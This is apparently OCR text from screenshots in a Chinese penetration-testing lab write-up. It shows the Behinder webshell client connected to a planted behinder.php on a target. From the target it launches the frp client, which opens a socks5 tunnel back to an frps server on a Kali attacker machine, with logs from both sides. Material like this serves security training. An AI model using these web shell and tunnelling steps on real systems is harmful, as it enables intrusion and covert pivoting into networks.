 http://192.168.15.154/behinder.php 冰蝎 v2.0.1
URL: http://192.168.15.154/behinder.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
可执行文件路径: /bin/bash 停止
php-cgi-56.sock
php-cgi-70.sock
sess_1orjdbo7qllo77rhj9e92snk11
sess_71aqih5efgt7b9lnuqsfmkhli1
systemd-private-044631d94f2c4b3e8ab088a179b43a57-chronyd.service-HWxMlq
systemd-private-044631d94f2c4b3e8ab088a179b43a57-cups.service-NDMCXg
vmware-root_704-2990744159
vmware-root_708-2998936538
[www@localhost tmp]$ chmod +x frpc
靶机上运行客户端
[www@localhost tmp]$ ./frpc -c frpc.ini &
[1] 118709
[www@localhost tmp]$ 2020/03/18 15:00:00 [1;34m[I] [service.go:250] [68ffb1c8b25410fe] login to server success, get run id [68ffl
2020/03/18 15:00:00 [1;34m[I] [proxy_manager.go:144] [68ffb1c8b25410fe] proxy added: [plugin_socks5][0m
2020/03/18 15:00:00 [1;34m[I] [control.go:164] [68ffb1c8b25410fe] [plugin_socks5] start proxy success[0m
状态
完成。 冰蝎 v2.0.1 By rebeyond
root@kali ~/CFS
chmod +x frps 126 ↵
root@kali ~/CFS
./frps
Kali上运行服务端
2020/03/18 14:57:09 [I] [service.go:152] frps tcp listen on 0.0.0.0:7000
2020/03/18 14:57:09 [I] [root.go:205] start frps success
2020/03/18 15:00:04 [I] [service.go:392] [68ffb1c8b25410fe] client login info: ip [192.168.15.154:56518] version [0.31.2] hostname []
os [linux] arch [amd64]
2020/03/18 15:00:04 [I] [tcp.go:63] [68ffb1c8b25410fe] [plugin_socks5] tcp proxy listen port [10087]
2020/03/18 15:00:04 [I] [control.go:445] [68ffb1c8b25410fe] new proxy [plugin_socks5] success
ssh://root@1.1.2.2:22 SSH2 xterm 133x34 34,1 2 会话 CAP NUM